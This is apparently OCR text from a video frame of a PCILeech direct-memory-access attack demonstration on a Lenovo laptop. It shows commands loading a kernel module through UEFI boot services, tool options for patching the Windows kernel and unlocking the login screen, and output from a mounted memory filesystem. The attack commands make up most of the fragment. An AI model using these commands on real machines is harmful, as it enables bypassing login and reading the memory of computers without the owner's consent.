 L UEFI_EXITBS_x230 UEFI_EXITBS_t430 [pres] NTOSKRNL.EXE_PATCH_KMDEXIT [logon show] CAD UnlockCMD
Command Prompt - pcileech kmdload -kmd UEFI_EXIT_BOOT_SERVICES -efibase 0xda659f18 -v
http://192.168.42.129:8080/video - VLC media player
================================================================
MOUNT: Mounting as drive K:\
CACHE STATISTICS CACHE HIT / CACHE MISS /
RAM ACCESS COUNT: 0 0% / 1 /
RAM BYTES READ: 0 0% / 131072 /
FILE ACCESS COUNT: 0 0% / 9 /
FILE BYTES READ: 0 0% / 528384 /
DIR LIST COUNT: 406 71% / 160 /
FILE LIST COUNT: 1446 82% / 309 /
^C
Q:\>pcileech kmdload -kmd UEFI_EXIT_BOOT_SERVICES -efibase 0xda659f18 -v
PCILEECH: Failed to connect to the device.
Q:\>pcileech kmdload -kmd UEFI_EXIT_BOOT_SERVICES -efibase 0xda659f18 -v
Device Info: SP605 / FT601.
INFO: IBI SYST: 0xda659f18
INFO: BOOTSERV: 0xced0d270
KMD: Waiting to receive execution.
lenovo
00:19
2017-12-30